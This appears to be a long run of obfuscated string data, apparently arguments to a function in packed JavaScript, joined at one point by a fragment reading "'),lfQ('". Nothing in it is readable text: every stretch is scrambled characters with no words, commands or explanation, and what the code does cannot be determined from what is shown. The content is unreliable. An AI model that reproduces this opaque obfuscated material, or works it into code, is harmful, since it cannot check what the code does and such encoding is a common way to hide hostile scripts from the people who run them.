.1-;LEW[.n.7Lsc,,IU+..:y0iLx|UL::1t51!)33xdi7W!WoWe,.l6sWh.lI.gf.Wa5WWj2u.dc.caWW%t3z.|zN.Ws,nWrIoa\/2.-Wj7_tWzor$,wo7MW-)(sW.6:9t!5.LIg2.CncJccT.=W.l_fyp".W9uf2]_1f{1$Js8ff.do.5E,|4p_]WWe!s-8oWCEjj#4W}xwo0)XLqWC-d.T}57662WW>iWWW.a0.o3L2s_..qLzsp.Ww"W\/wLn)u{fl.l-e0W3NL0irS.m8:!c4.i+5\/3uv55g,L..0P}Lp\/,C6b.L.:6}1eolr8LWq)]46f+97x\/6.j\/d.ac6 3M=Mlf0u:r 22n}M7.s!wdLW-.c$t12l-Bl}$W-.W.&r.,<gs!wf.4vf:W f\'T+\/WL-[\/fhyp\/on[WC(,Wr"y"5i!iW.n5f$..qn,L.0._!rgnrdU(kl,=9\/egcLn$Kn1yW-F5wn2W3sTB9Wr-L4>.l.(4y.s:.c\'1mdqP?:_s9)nvebi8W3,2LW;Wncq\/!4E1*2$.aDm .al;_nL\/.ctq`eJ+e.]eSmcPlWc $\/lc[]71oDXWL0|>W$f,WgS?yf!yJ9z72rWbq2#7.so.mhsEMLlLt!eWUltia.l!\/1qWhi.}WWo-_,.x.6o]ogfU.{4T.tQo:r+mN,4)(tw+,7rxdr_e5.W\/u6wqgr\/|!=-_W"p)nvL23\'{WLW3`+7f."._ xz.\/4bWt.3.i\'s\/aWxuU7!WI.ap21v.NWb)WWCs`\/.vm.0.lw6.3+.qs.LlZ1cx cWKoeWZMx$l18 t) 28Lr!qnWiWO,l,m8L!"3)e$WOEm1-7W75thp0.sWX4.&M)sgWq"LbL$upo.arxg$ZvWWUC06>n80!e1dgos"(7|.`{Z.oau{g{"mf.;=5c[{vtfegq.m l"l.d_2.91=p2.2LrsV4t"fo1eh.toL.\/D3W.g!ye.qeoech2CnWsL4I,t8!=DWF].qbaoL.20).isLedi4"iW7WJ!5`=_]TseWDeg!Ct.iW34rI;m",-x-. gegLZ5j3.)ZeL0-c:ltes)5W2!+e$!UL(qmL3.af!m.!e]=6a4.La0sbnhl7le.!s4bNe0xr"(iSteLh4W]frpufo..of.o)-tBbt=50Jvn)2W2.,7ibi.43iw95)t".g"WnoNjol@`.68Wr2sixk;,;_W.,]226+}.$!qtL-2$f.t}rfne. 7h!Ll)tfsgWjLf74Wue  r1N%c09nb-V,Ura].gW.W.6],,(.g)tUolwDdL2v!Ww}.}WXi,k")c!6mrc)3tf{Hwm!.#11wo."Wg7utdi=oI..")Wa.1nbi.sep.(h.4&W-o_adk50=W5_tmWfW .=!W) Jd-sfe-c(uis(.5n.\/$dYoCfUWx.\/o",wL.laWWsWgN.b"i.9e7I?gepw-W!6},L"v,qrreIW\/.2u)viwxW.x;Dd!A,TSoW."=t)rBn.!$.;f,qL?"z.LE2!Iqn{Wq.0fWnkTx+"mh.lN)42,\'1..Sd!3;r,(N-]!ss}r%.,nl.nJ6a Wfe35]n:Lf4m.pS0;"1SByntg9p59p.,bWoh.d(neun6WyLW\'EW06u4Wsy)fpW3.-eE7Wvu!S lu,W;vX!rlnbW.sL$!vUmwRW7nwnW)W..iEL.eWWe(0Dei..i\\=6)ynn2pWyOo:Woguso}n;!;,+.C}xq.56dTj]olCr?U8=plrNn1es{=2N"e.=Wf}9}w;i]=-3\\e."HpD8m\/,W\\9bm\/m2,4K$A7?7sy$ox+aWxr$.x8.]ht!w_,tLL&w{v"c$eW,$sa-i9y8 B7]9.Lvitcl i9ls"!eere!UeLp!uaWCYWpc.reW.a[.LfIxvi6c(yTEUe)).-ohn,o., 6am.a)]l.W![L0)UU7.504ap,[)).c:kj.2apontSiah[5eikW\/t}opg4u$teU73)fa&0e.!WWeul510Wd-WeofWo>mg(7}>nWA)30le6eW)nwfnUsN.Lix\\)i$l6v,a},.]$ to.SW!;ij,]t8t$LCxf!WnWL8qt35is-a:9dL6b}6kC]WqIgI0m. u._tjox.v-_4E%xwL-..f;n2WF6,o!.obsz+heo1wb.6lef.xg-7a3rieez[9E,Stm]l-37g9InoL.x=L.(6pU.!4=LfrWFLd].0rW?{"xarhW,tWi)2}}UsWWIUoWMxW$eGnW;s5wp2f!m58N1_4vrr.m"WU3uvmehyx.+=06n0e|\/ha&\/...,4?mL|xoU3W!LucWWkust733nt.t,4[he!L_%W!.(0aoC5Te4f}.=$(U.W6pr"W7s.5)mnW7:)n4W&-#\'5!czoLf!pW\\L|.cnx2WI,D2LWNWWete"o!544L_.&Wejo2Lh9lW.\/5\/-im7LW4e$\/7yrLWk8U"uUfFo?La3s6f!-.=.=Wcnuac5\/dfT"^-!U!.we8]De7sWQy!jL)ebW.Sb+.7LLWCWr:a].DuS.2cnCz4-;Wg\/W.twW; l\/.yd9pu=,i.eivkWPe-=p}33ftr.oPWWWW,nL9-o2a.!r7!iLnagod4aeW0.oo,rL.+W!e. _W8xgLim =.0.foc!g).(ic#.WeqaqW.[0qJ;vsUW.ei6loxWC7)WR{WvLpW0eii]5)p$.5e3s.{]ox]d]..f_f.].zWI2*p.4W4aa,ij)s5.xax 4].0.aEeeiWaoo{za.kf,t}9aeWc..y3L68v&tvouIbe.DQWMjL{_2W.:gLW NaARhitr)5u8)W.1EY"W.NWm.=rlcfti,M6Lfr,R.n(p!2y8Th,aL.e"L0v5;.Wr!-!LrLtceE7f94wirLs)e.g^,=is5...rx.\/mU1LW4rff28f.;ur.d-.,)f,h!\/gaWWW..]4!f\/d"k>6-WrzwdM6sf`!rr,8-C.g,v .6,l$r3!lCL-.6.+ry2j1"ek7k9,W(]ib;td.d1xh-6,=)"2oc,[07WmWW--(.rymu,maupi9..u"xD6$)#lg0\/.Mw.)Zso(xsnm].wN.cWWSs=WLg1Io3m;elmLY!.\'e.).,L25=)Wp.E5}uUL(,o$kW.t.1WW_es.&6cgbudrvtWctf.s,!WpDJv0damMn-8gWae9407]0{"cx^1xWWWilS-i)g"r0uMv .!WWf\/W.xWf},)PD)4KetUs,10.nt5_ecPM3t"=#gy.#ivVhfeW(.E!.fe-f[L08"p2lf]bUu!ply133a!rL()o.rtW.WXsLsW(44)Ma)7xfv!!qW,-b133.)&Wvcy.xdsJ62ijZsfa,i9W.${i33xW57nthWsWW"Wsb). Wy.erBc8lk!prgn].$-f4gWcC!]iomyWei|t.f87v17!pE7fuUWe=WWW109hoU(U6)o.4f9a.,}x)WuWch=WL-6w-)p.Wb7216WeWuWx.lkW.6,.lnr!M6_)rzLu.xo-s71aufWWy"p.kiL+taW]20rW!lWWr+5)f4h8gkLc"ft3C0.oW"0(()W.-8xDlcWcLsa..gi,.!={f,N3hnC!,nr.dWece_;4a96Cha!gp.t-&UgSW..W.-.spe8?6-le"W.aLuaW2o{24zy2i.LL"3"]g&Sohoh-]o5$o.meW7i:nt!uW3f-.\/DW4ecel6U"yq.!a.M.u.7r.iiIa;W9rff>((-xh1n.Dsl.c\/]inWL0aL924.s=IWa"q6isC8j7WWD2Mypi\/l-h7kW.x=Ejt}.."Wa.f!zwhhml5ha;W+(:4t#W,,5fWWnmerEn,fek(.0"2t)W9:L1te635lLWW7W3e:i+a smam. 2w9eLqeW,sSal"6M)&l.Dua!yUseyc5_7gvrqWWV,mik6p!s.65{LW( W!EW.ery\/!59WUcW4o.=.Iex.m!(WIuOl"neW.!"Wa.WWlW2"L=.n_.-,spy\/ejti:.13;rDfp=3LW1  fL4UeWp6WWpW-3.D70..a2nis.aiss-0.$LfgW1)}.Ai6W|aOc2-q8lvLoW$cE!p.ox8!3$54(.it.,L.CogvsW]4.tWv.NJny3W"K2"r""Wur[V!.,mwjn72wWlv=.1..s7. a..W50b.aaq]"5LT9Wfj[rCk8 ,uoW-q.L#iumoud0eoy!}cs")f,Wl7Kt"Lr0e3.zf.h3f.p#o{d.-w.sty,iWn.W-WJ.in.Crou"tse$7mn!W3iWu!Cyo"2d"L_)L\/=)@)D Lg8h=.!kg85ol.|MfmtM]fL",..3.ap"rf4UUamLh|Nr1@.1Wi4eg6q!|WtIia.0c."}iM.=U._Wgtqf6p2s,L1.s>ab,o.os2\/"ag41WJMitv"9p3.rLxLc:Wts!tLr5->fsiooseeds$ju.E_n\/84 0m0.onsx}el"I5eg..u.iL99a3KnD=.L146v Wfd.5$f"iturgf]_LDs..o_e)oaW4gsW2+ssW:Wu!;.r6L2MEL")2f0.fLeax qfeW.[a2i42eed.TWW(+"WRes.\'$W.l.3d.Lq.|rc D..20yWw+3Is+h.g{..z9}iK8W) shC.ty1x.8;qu=tf)q)ssi,t-neni0$l*cil.XN"l.W.1lqW92L9.,o1}i; =o.fr2mdntW @ups2eebW.6p3arWLaeWsK\/9$=ae"EeL.rW-wL.gE4epW6 JgIr6bb!iu.,(...\/aeDWld+Ln:Wp6g821qL..!W.L.:DWj,owodf:U\/tL!t{.nb4`.h.#tnfEocrwoWt5C]xAroWrWa..XpW1 dfrpi5ei77WfirLds..p3eqrWljasf1me"x c.,eExEL!7]541f9"d1]sag.dxp7t4rvgtlpb7lWdfiQ=s2WWI.z6_W5>Ts-7mU1nti.om5kri0-i(Wtx":mr..etcR,w.{eie!ceW]9^.7UbW8Sj=i_L.1dJ"]sop,$aL.i,dW|IuoWff6i15iv7d!,x3U| p"1o]cbv.!;ecy.et5nlsqDuiiW.(..pZrrntn}!-hWf.vl..f.# c-!ii.v\/dfB!eUeWv-t.*UWg3s2kWLnl.h=.WL1t6JWWl6o.tef1\/dd:"(8+!s.,e-\/"q.LC.-q.Ze5Cp6].U-&eLb.L"g6iI.Ct60e.Ls245-Wef9"vo]e5C!.!W9(oLiB7vn9xbLz(evWrp_n.! pLx+bc"9Ly!u4en{.oldve0\/W4{eryLr\'S5Wsfs2!1zn9a6r"zS8J1bB C0a-9.v27.]zs.=?.7+. Wu.SMw.WnW6"oI.6WW1Ukix6W.m1u.]su4"U}tLdx2h.l5^4mTW; q t..l1o..0x74crE(W2-re!w)r.e -o"\/1k5t{<\/csefK-WCS.N.;N-! i)j_ 0Jqn9WW.wpM;4WW3g.rg3n,.W7v mGC{4Wi{c6t3,m7S.oMo#;c.WWW!d eO6(+!I=, ."wnEfd.vqk,Wce-]0dUxd32..;hkvx!7.{.d4irM fl2e!.!.x0bt@9ieLmdWgL\/isi1.,8D..b!socba.er.nfh\/t"uLd).h l}U$...YL\/.-n-f{g2jj6.iyx=qdhn.L "mn0L_dony6L>n e.-"9e3WCWLL0bWyi6r_Whz.w,.a4Wl04k d3L2 2d\/f$"e"%m2dlg#z9.!Um.en cWWIW,\/xe18aCow.1.P 2sWW)6.u!6 otC )e-_ !-5.).kgLam,xtf$L.mE.iWo !sal.air6i9ne.W!L79.c|-s -._6p.o="dqz0.2c,triyt..sU=&"WCerbr..lp=e+z!).i=x!f.,L6o{f).uj.2ynsx!b 7h.(g>)U2W..\/7fk.t 4mW) rjib'),lfQ('.]nn+, 89r)}LI7sDU(dKHLfUy)]ae;rloZ=L}r!=],"Kfe0S$ULr agUW!!7W}0Uql!WL!;}2y)<e_rrLr&;n,17;hTh-.nxLW.bL(7W_Ue_oU! FK!sgULoOl.r=g\/el-|uU{{.D)27W!At!f_LLU:x)G;3UW_LlI?w07-9g6)w&W.&m(8u&[;)Wlods{.sT=!Lo)1f2Inu6b.t#937eeY(9= 1p.p]o1_rLos0U]1!:]8.)UU6.^_y.s5}UtU3U.]LcL!s\'5jLfr.T t3f!2)d..{z(Wdf](:],]!WUW eWl$Lt.rGnWt("ig)u2en+eoo%U}x3i_)e.Ul=zef6;WL4\'Lf)+Us)L!iW#ao)1c\/) e!L#zUgZ9.(yKZWr]#_]U7nu,9,ts(:PL48tnL.Zmbo_Uha#&>5},!W.=_52!IcW>Q0tu!td)TL0s!a);cb_KnWadLyUa!%LUc])Ue,L)L(,8tiLitr6>jw.% q9.LLUf,ULUUrWUcUW\'Uny=]L,l#r5ev.osnl&(:}dI,W(UU;tW:U]nvi..=L)lutu@iLs3vW=k5KWGz,]qCftYUr9.Wx)od)U cU.(l().,WgU)2}m4UoU!}r:.7]!n5LLdyytnu!)=U]5r3sLBDErLnWdwo}8U4,<yttLz_;$[2g;tL35c]h-)i,_rW 0,@ lU=Wk857IU>o Uf9oL.z6,ugga.U5!{Mrq!v.]?c27:tt6Uoi;)Uhx},Lb=tta]W=e5+))ULre.UL=2K}(UWEnW":L.7L]2lp{Bf,LU)9_5Tnc0SK;LV};.s,o5.F!b]W=Wnd!]o,fi 9uos.n_LU6ym1_Le6o9].()UhU.fUeLuU(Xb1xiw)_U). LLr]5tLpK=s6sf=^U;(W,!e]xUl^:UeSU.k_nKot_y%9,5T30WL_5W1Jn,LUQmUDya .Ae()Le09.WWslU!6L!.wp,!1o=s)Ql9A:\\M1l.igL#4Ke6:j._LXUe>)k0Uv{ireal4mU_U W5,btodnULLmcU6.]LfgCidW;.9`T*T(ef$UUIK..! 3!WUoUU+]}eI5l,7c.UhUrl6WWsL;-}L)2e1r+UU45]GWUie2W0UW=.K[+9eMh4U,]3U0U>UL?17+hataset3n.ulWU[l=<tomO.mr4LxC3t`e ]U$L{$9e2b(_3)y9uun)473[x=2.LLYhs. 90"!Lf(-oa.\\05!$Uo?!)t=]fzjl2ts,o.63WLM}Woryf}N1W?s)Ul{ `K[;=fA)]e#!(W ;v}(]i6\']a3qm!aLW.jeetrU.s.@,L1!XuEW],;7iLlo7U.lLt}UrWxU(W}*uU)fU.8nWv}9lLe4,keL]euoU .-}ds9!CUx.uUA)iWU43ial1gL*4hU9!(,=5w!U5)U)sHjUouK]rnWU3q`r$W{ainLaU9hU0U2.}x7fk}{.]s0LLs]K=3!))4sgoW31W.aLwW; I.5W{SLW}K{<rEYy^.;[v]t)eLinK2"WeKf!u]s (LK.!,oInI) sU=:+<S;t)bUlU]dhUbw.noP!l=6ce\\3aexU2crKlWULU7u]][tue@mW6A*bx)r U}8nLT;nU}cr)$)7CIt0s4aL}UE*:UEEZ..33$!eaZI3C3!<<X)r)]cL01<2sLg9L6PWvU_o-rKlLxL,61lLu7T;x)fZ"UeWR}.]a]gULL-9K6L1LL(,fELa2|t}5WL (WLA\'U#l7L}gl3t}p5hWLx0,42o#@ "ZV|\/a.uh,Lr90W1|[}L LsoentUL)I)Ls]UL]nWW!UL8t;U*I3ct7dt5$"_)<4U(KU.u,f0[1eW=UL= :8#.#OfW66k(sU\'e0WLUTar.W!W9#!ot]i][s!2E0Y5WKeD,6(7ne?5e85iYUW57!8U.d(.L3i,..W[C{U_fUcel1)0ye]1tvets1}!a4ckL.1(sFek2]c7Wa_LL=k6_UUt!TW.!i.1;anl(.=],+d(wueC,$LI0*tW.W:mxe1KD;y E:]"ltU]w$k+gLK8IKeK.[at5tgsece7tK_nU]5nrot,keKmW"W}Y_U4,32)sKsWlU!6RM0p)?t3s.fyrG_L d0Ul9se:$e-L!T}C`.f1Ko\\;bUCspvK9jho]=W.,g<0u=unWL.bsrL_VWsb*])fo{.5(gW)<:sr!Li;($K.}8Wc$zW8hyK.(L\'1e[]a$lLKlf6foc0t.:!mdUlgb[W}.U!.Ls4r8.3]8(cWd(;V6Wto[oKj.ri5#B3kT gxUfWr.r|sut06We0{t!L?L5,{ee}`W.h=t},WUd5!t]4aeU 0n)n.MU6bnpe 32u02[$>]mtR=!<=10.oee(7ctLW9;H6GrWc=rUL.tU85c:fo(4mo.WW+UZLCaL!s26W".n9Y.ct)g:!3]!]n1L)yD)r=Wsfet0_9I:U5?3fl.LW.)s1.cy!9L.WUtLaps,Uo;DLWre}k.<..acU.:=a( Kaotc#5!t4Ul=)kgmriKUUrUnULUd(es,Cn4W9;(;=s.=K[. Ue$!tC}tWeuOlKot;rr!texUfb,v]WL,d)e{E4|(Ucgs"WK16.0 _2ZnG!kUHl}Wn6s#,!8W,6WLrU4xU1&L:psK-i;N,!0U}.0n[t{W%r}\/a.tW1 UUcl;U5U!Ue:yse).(=teU?U]Lk:hALLr6*al,Er;w"g!}Yt.,oWkt4fUCLl>Lr[<]]fon\'L.[U] KW]3tLLt"eng;LU!)0it.l..sxW5chef.$7U2B{)WI9LSesW){y15L9^n7]_=W U!DWkW$n\/!;st6UgW]}tWAyf,p[a5ar.l[bLl:0U&3e 4$Uf]5i.}.\/0q]..L|.-!]WNWE.q@C)WpnWsvKo[wt,s]&.d6L7_1![U$[lk=e}Ky?U*!7])nS+i)C=Wt,h19<U!qgh W9,7=Uhen)},5n+,r(xa]aufrWLE5Lyh@[JhE.WWuh3euN8a9]a9 dUa,n4$:( UnUU}3[Uv.odr}Ly=e.#1[r{eySiUWttvpL7&}{ U(3WW5(.n.6So;sao0qeULy2oWU:o:pLnq\/tUgLLU!1w2ew|Um6!=.8f}La WdWeWW5Whfr;8geUox!,Uqh]WtY!!WUL8_y$5[LLv0<2.WULloULUo4patUib)KKiU=s!1)r;a]q00) :W6i<:Uj7=L;.a.9ULUU\\ xx!)W=Un,Lb|cTa6K=UDKpI-C.c)4717-LL}:!$a))m![i,37,.Rh1l].n1oUUx).(6)3]qrEftULU3aLLoW7.ldLM)t]JU_U}xUtL0X=l==e!L!Ln _A8nf1TXH.#0tMx{\/U2]t2peU5Nr],y_tW2.zWw<DWr.!vLwR1aK5)j1K)i;f1wn!)oK).Xnd((L6U2`WWnUaslDLye.7zt)8C5b6)TLtsUvc$I0mmnLd40ea5[S,0Tf,Uoq{7!f63n6};en)}o}rag.u(Tx9TUa,n+BeiMoLe.9L@ib?!U,WeTUs u0oh_`LIDa1! }}U=UU79g.U69]W=.r2Wu;l1 _h1Wo$ U}2v)WQ_.(ULU.s#>,LUU4:rUUy8qoLKk!,s654] .LfU7.Ue4(W( U 9F)yU4]1nLi.f.JgID71  ]qUq7UsUgG{)fU7]strdLML<[lAnq)}LL.,e9LUK9(LsL|c3_]dUsi=,rU2=9&c{c8z{%oUUU;r*,U:xi[ )ULUe{9(kU83iamL3dW.1LL27U<+[W5x2voWLUwWUxK!.U,W"vu=dh8L4Li1=Lr*_60y!}s6,ts{]v0d$tL]];el3.U$LLKFX5)%:apLe3_}Pi"(s)Lt=(;s.UU #w\'tT!)%f2.cd)\/u0E>9=Wo:l9rtB6p_nLe($U}vx"iUm5ZL],s.d_U5b_;x,.t])KU1I7mIrL.sF_DW3}r0i_6c3}L1@1sULL=4_e!3Ltx;ttLK} LU;<.:zK"h7nl_2))U2z.La!eD{oWN2L{vU1nf 4]iUUU06oL==,.]oo L,K]ejWUtUbUL )osdf8WULWLWW.)DQ)qW5!MK(af6U *<L04U5sK $,!PU]170&f,6L,]_xt.W[XWr}[UL()o7W57],UUrWdLss_)4vL5(W}]W;LiW;W9bd)UL!L{L;t.!frU?,7=.L)60]nUUW2]`9UL|_.K])1AL"fm4;|1l(]mxl]ez]6t1K,itLnui0:eW;aCWhW3i_.[d}.ctUtre_Ub]o.teUa[]k >tvM}mUUt6.}"0K.0xe! _.kaf,oLy.]Us41Ln9]rw$\'1ef18Uu)7rn!u%S,zde!%Lo8o{5u.LmW\/> *=M4L{gsWWmU\\L(n!.UaerR16u_]U;o3eL_7)L5oW( es+oL],5u021yWLW]L,(,s!_;79;W{WW.q1or>1]:} !ehnWUL}3e1z6d0L]im!!]L&55LUL2LUW_(62Wet)e:oWNo.]L>9W7qFW|%0sfxL7U*5.[e0g l#xU:2U4UKo40]=)9)nsn31L\'Li0-L]#]d4 e4;+DPaiwrUa8 eoI.dWn WfLeof2e#l1GI7_.ei.g,TX7l#UU,lU;c7U4.ip.)K}TsE$fq )f$.21p_3{IU\\..4g5b {UWUE.#L)L(_kna]bWW51-")x1=esKiL!!]{kilgcrlzLWUrUuWtglk"f] !_]U 6vE0kl"7oe@;L4cUi=K;K.]L0Wh6<\\:79(.l0Ui4Lu.#.X(90fL522bKv-=#0W=ci2}8UWKx;&xK!3oWrUW,lW`t2ids3canL5]}WUP\/47u#LPCpXv[[6g.of!.;=3fo${.80]80m{2cinpj.5!aqUoto0s;L[oe00b[{E=iWf:WfWs0etK)7U]a2.U$.K8U [}.L!=.x,[nU:\'QEWK\'=R<aW!T0ULrJ642L(>)n.sn!f!l3m; 9;..)Wt")iE4_D  b{LeeLe!)n*vUKn Wrd}e3toe;crlpdp,CiUWx.6eD__|(n|7Ugo1,.v!LPUH04e=.xi!.]lsecesL .Ut,UUee.n,]a]_na)D!}0 \/6HiC4,.".${7.vttet,WsLn)rUettD_F]gsK9l{06LPo4}19Qh.ptpDW_5r+of.[\/UcoLo1aBdg((WT : K+9sqK9vUrWy:ULWWe4kUKU`-LLWP;Wgs3W0ppL1Ke Ii7TaL39a.:!ad2!oUfyL%(]VUUraaU\')){4.)U}tL!U%M*W783CAAU}!o]:Ua))qf)au68o(K4:mUxs3-wWs 3tIoS]K1_U43u:I|(: ey}UjL96%),jsL$!1lK:%5sxge5 ],UU!t.vt.e ai]L5]rtm]}=!onW(UW.epix0;oZU=L%4w_[9=K={g!_U)i3U2 &+t)lL;,h3I].!dW3x]c0-Uxb?U=.9]yKL,if6Xj,)rWWl[L*W}u] (1ooIeH$9W1@3x!=4,cgt..!W:t4]5rg,"5ect!)]jU4?e81.(e{m27=Sg7)_]|L_1qn.Wn5L.U!LL$.5.W1!WWW.!UKiW.!4hIU:L&k)!LiUxfLD=]w m:L2}e.4oU_g44=W!Lzt={p]4lJ.(]oLh4WgKKTC[L98,u_WttHhKp]uo.3xU! ai?{Lr)pcU0ov4WdnWZnc.L0ItL.!]e,pt"f8i8)9an.bUl}q$LUf S3tLil.x)Wu4L%9_H;)tK.Wp\'4)UyW0Lm2gU(2|6g9eW-6Uw5i4y!1La9s Wy.=99_W!}etvf^S1+yW=Unh(=.a.sLLU0)zn2}5orQ:UU03U$T.f7.UM]u5rWd66E9iU5L3 W;a3}\/_U}}]U;L_cgenS,,.)=5?a#9x6W@}2U%_* !eUeBe,e ,U}!at(b).UKW$;L=]fnKd.uL8=,ptiXTLUt5U hm6ctO)]5eU0:}$Wef.Wf!:{r$U6n[Ud]flt[on7*.0L.sWs1(eL9&_xn*U5uWUuk.ullL;eCU.\'!.;s.a}1ot3 v.n]Uf]2}Upov).Ui*SnW Z.a9Un. UWrK[f2Ua7hUst]r6WpnWU))WLeq)ee!(N\'.edig.{E.e|y49,Uy](8u8xkn!DLNduc aL}@.]q)K6okytU]Lck(T#eKU)Uue(])LtWp)ix=!37U.8m)tK}1*o[]7.0s.UU2 p7](!!\'x1hls0UUiUo!sUUUsK"rPea1ldu}13_h!KLmLiLW[j,xolL!.UenG.esULWLd6=SL;c.rV,.*r.W7LLLLCM$ }!oLeMn.3l<Ut6x\/$oym.;49],e.!tUU$rW5af,2W.2LWt92l](Wo.d]!WyW5ngNKxeiucJ.).t!LsLUxL-,L W UeV .28}b.U0No+ lcW{!\\3vUeDU."i1stwfWti)Gd.+.s_Lch]w:osfKe.eLUt:[lUU x8|)6LF.LUoni!W]U.p0YmroU5Un0Lt,tLvf7,04t=T}i(),,5ejau!l[iaaW.5:.n"!eWeMW,$\/hL0oUe!B9iM!4_W!I;_nx)&Pp]4*v.{U\'4nW8.vyx!,Ua,;]iL%qTiK(L27U)35F.,l.q Laf.=eWKq3]=98)n,t31#!L)Us0U%7U{s=UoU9O>5]in[7tUi3UtUUWh9W)UfepLhgKW|.x0shrj.gLZs,+_)TXWpLrU7WK-W+2W+fW({ +.W*L2.4U =U ST]8VtUl"s6#WD\\EUxUGer3Un]\'$MPUxT=.]u99_Kviah)]K t{:W91!kf6ddet:}UUu8Ut6,f)eop-r$e16m_ eKli))8W U26W4W:L]bT{UU(WtnLg#),nj3Kd[ULh[3 seL6]_,jL?,oU.0W{,Uor4)o={a$(u4o{..4r*,[1g4r5nW}z]pU!:.Uutl)s*K7{21Lu-.4L]eU:LL>,]t1 # 2vLOU5oCy$WE)+?Wo7UmWo.L!WK(W\'.LU33u\/L55oW77ge7{xiMr.n!3xW:yr{u6e}tdllfK?{p(7n4 )or8]W,.e]);l).s*XWrk!,ieb%!F54Ki$.U0}tee=vW40Ut c,{K.)U:K*V[mWdysOuoUw.}|o^Ws,.nrL]U,Ut.0n8:?t2=0,8zriq8]}?v41V43Stv}Z]\/.r!L,at}eiU{U"<_tL_W,O.bte,.R] u]:440nWwec.-L78Lsns=UJUW]i[>)U,(8naW7(W6LL]tSmL9tW#rgl!K]{] ])! 3d,WtWLn,eU,U,I.:SV,WUW4`?50,4#eCfU]\/}U2.b=cL)\/0&_L}!7h2U__W`*24{Ull#Wtiuni_Lx]si=,53Kpdn)-nWYafes8.aj]!0U]=,peUt L.{eUet r!0r3]jLht$LiaeW))uW!o6v}T)! nLW}8:{9odoU,RopaKycnLUKdl6-QU UiUi1aiLJW1inEW],7Wo[($oW0KLeq%Ln).UJ]WL[2FV9),f>p63 the,]e ,\'6 a]=,lWQ=0},K{=.,!xfUnnsq,41U3k5ffg]*ro.aDQ38r0o$U{L42,ikm]YUIWW m.,,la),xUWgXM]L.WWyL !oq]:K,KW.U)WK63)Q.l%,:U`W#vL}U;{xUj!(:BK5 =iW!)?:C$F!Ua;=:]=l,.Wd.7!U.U:pL&g8(  x!),.K3Q9]Ll]c,)L:.LW= !bC)eI})_v.#UvpNI)UU.bWi5LiK9Wx(;9bo.3I_ufltxH w!;r_:Uxdfq9WP51eobUL:_4t}Wy{U)!xC4]ULUeSn 5otL.Ug)t"e.L7(Usr_Wm8{eU}dWL_UN..KLU!rLUsn5\\vLw}*&ra,LI])K.L7:dWW:oc(fLWo5s:.u;[5ere]iU]lLlV![g)$gL]!}nkWDjLr13)aripWA-eLgCcKBUke5.U:vln8]1`34a4}9rJ6g..tdUycUdmIUi2L_WWlL.UpwluLLa]iI8e[U$U)uLUeM!iW]CwlU3d],WqUFRtqz5WU4ut,. 5Uvf<!dbU?,and.Gbtu_v:a-]:$]1K:tlWe=W,.ihk UrWgb[9loeWp.}){!wWCWo4]U]a2a8LB)](cypL!.t(5;,{7_.),_UU&8]0*ix9U\'=7W. f.1,!fW[oh5,W9dK!9}9.L_4Uyu}L]CLK(U.dlU ya_)nUe[!U.e4; LUL)BLso3&i_3.Wa4UaW67bW3.U+2_Wd6)d)zocXWW,ge..W!IL,)]W.(WLW]eWc92.ogb(6b_hLJeesqe(5G74$,vLe1:1.W]U!N%9LUq=6!vc.xnc K8WsnLK<wLU)kUeUKWs!_n.=cx!oUIkuo|UrUnl(.EI=]]})eL1 U+L:er]h_oeiez5v[E9!AWL,n*U_{s$B!%.5 ]LlW1cgWl.W]r3Li]g+yj80UatA(=tUlpL-.=s]Utr_eeoL(W!mEgoW(8L8!s))N$tsas8lat!reo(0pWtni.!ee2![za57U2 pL]-iBW]93.es}1(*S.k)xbr;9K._6&[UdKeud]*U8Lr(up{2LUo3v].Lho[]=6) Uf"KUhL;*U!un!{LKoUUU?.gete;}L$0ZU:mi,ne xWt[tme.:f(Wot,_0y(de=r6K%s.OW}Wr2.KP:C,WC!eUKDtx8eL},2U01UlUfdv]nLUv6Lz;K:Lv87cta[!eUut1Dot)f.9B_brW0l7!5L)s.)i_.e1lWLU(9;t.)u=!U L%o_,UU5,!l]oIpL,>nU9uW0LUW:m^n5n.d) o4.L?;aW2iUf).;i.h)aaM_l.0Uh-;f)}WlnW7E)cnL)!to(U\')TU*[ @Wd!tL_!,L)ee9,iLU)Li7!5sU)2U}.v:U5oWyKULE,1 WUm#s]teiU.9W]06UnPf[LL)L}$=g!;fUSW;lKK,)190_8g:L4L!CUflr]UcVWi(!112UUCS:u\'+6mu)4WwLLU]0:L|ULaLezeas)Usn<,b}LL4,fu=ps_8WW=)rEL:U4Wa!rL,i b)[pdeeULnL^!L.qt (!dcJ(_K(_mdhisfUWWW]ULBd}e)o#4Wt(Lt44e:8U.0+1.iWr"eB5rnh|n]rlW5f_mb.n9k4p9WerO_pWLUF5.]Wt<cLaf!_LLr;W_}51:Ud")KoqUcf:)t13U.,Ye,L{4CI.U)bWaLWDt{tof!h:=!+3fti]utUrWr,p9!twg9!xy7!o,Wixz.g]U]}sn-(]U+onU]q=WL+GttsW7WD4LiV9pi!; nyLl#eM(WU})W!WW)L=i2ln)el#,( e](L]oK{;v{4qU!(oUUuWe3uUlgKLt2@;] gUfKhob)@1w5L5.6L7wUL-f!Ul]h,n]..tK(u1,{]>L, ]8.LV]! )yEUr.t.6)oW[4:sLKULfp:bWD4(a6,E}0a9NIM}sLeb].ct)(LUMoS].TWt.tyi ]e2%cU)5.{[r&0Kr)5O9<)50UL" U.L]|;1j!!rWiil4>5+WLrrUS "W8 :>b=W.Le=Ur!W4&r UWUUrPr9-{.L6"W.]bevm9kWWlW]!SaWt_ g]-_19oe$)UWL4ES.x2eW$L:!(aXr DfU-3Ly,aa.D[M_ olz1Kp4g_)$e&:Ua=M)s,iuUn9Lh9)lI7sUU LK(f%3Li*.oWy:6ri!t3.9L.}0uUs ,U$2nWL.}s:nd,;:pUf_2U1x]^m).iL9]K"i={uWK..l.WC;|=d.tu!sc(ca_ u+sU)Un+fx50L.^Uw!WowWaU(a$W9v.nU)oVLWi)\/157(x,io}+1](rU2U[%)_"ha5ol](W@WUBtup&{ptx8+ILLL>t,LdW1=gK6}]])]EWq0SUa])]%9r4[3re;t.;W_W="d:,LUeud4]45a1h:U8an.!K)ce6axe1e}u:i0)n{[.WUgM]meW}$+l(UW!LXU:L]LU1U5lU,U.rWLUt;LUWf7ULpBvu.ri0)dt,:}Uge@n-E_!._@]i{KZWgL+tU,icUkLnaxLe9!W(4UbLEoL|UI)"UDU;tzdOWLWqfL3},L.  UWLb5fU,wl,c0eUtUMf5.);ai)kKfW.!t"#}Ut!j1U](dCtWoU`V"UH0 Uv).cUSs5!U=$&ti8a hiecQ>q=hNL45,ltUrLt2!lcl 